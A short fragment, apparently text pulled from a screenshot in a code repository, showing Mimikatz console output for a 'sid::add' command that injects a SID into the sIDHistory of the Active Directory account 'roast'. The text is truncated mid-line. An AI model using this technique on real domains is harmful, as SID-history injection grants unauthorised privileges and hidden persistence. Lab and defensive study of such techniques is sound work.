 mimikatz # sid::add /sam:roast /new:S-1-5-21-617395
CN=roast,CN=Users,DC=MOIN,DC=COM
name: roast
objectGUID: {83702608-c915-4a71-80ff-8785721fb346}
objectSid: S-1-5-21-617395494-2047742401-2013338591-
sAMAccountName: roast
sIDHistory:
[0] S-1-5-21-617395494-2047742401-2013338591-1150
* Will try to add 'sIDHistory' this new SID:'S-1-5-2